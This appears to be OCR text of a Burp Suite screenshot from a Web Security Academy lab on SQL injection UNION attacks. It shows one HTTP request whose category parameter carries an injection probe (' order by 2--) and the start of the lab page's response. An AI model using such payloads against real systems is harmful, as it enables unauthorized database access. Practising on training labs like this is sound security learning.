 Send Cancel Explore request in Burp AT Target: https://0a11005d038fc43e805
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' order by 2-- HTTP/2
2 Host:
0a11005d038fc43e805585d600e10069.web-security-academy.net
3 Cookie: session=bjyD5V26vzePw6PjiQkAGfNkHzWZEt3Z
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a11005d038fc43e805585d600e10069.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8609
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection UNION attack, retrieving data from other
tables
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
Search 0 highlights
Done